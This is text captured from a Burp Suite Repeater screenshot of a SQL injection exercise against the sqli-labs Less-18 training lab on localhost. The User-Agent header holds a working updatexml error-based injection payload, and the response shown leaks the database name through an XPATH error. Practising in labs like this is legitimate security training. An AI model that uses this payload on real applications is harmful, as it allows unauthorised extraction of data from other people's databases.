 Burp Suite Professional v2020.1 - Temporary Project - ljwwww
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proj
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: localhost
3 User-Agent: 1',1,updatexml(1,concat(0x7e,database(),0x7e),1))#
4 X-Forwarded-For: 1.1.1.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://localhost/sqli-labs/Less-18/
9 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 34
15
16 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1Your USER_AGENT is: 1',1,updatexml(1,concat(0x7e,database(),0x7e),1))#
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('1',1,updatexml(1,concat(0x7e,database(),0x7e),1))#', '127.0.0.1',
'admin')Your User Agent is: 1',1,updatexml(1,concat(0x7e,database(),0x7e),1))#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN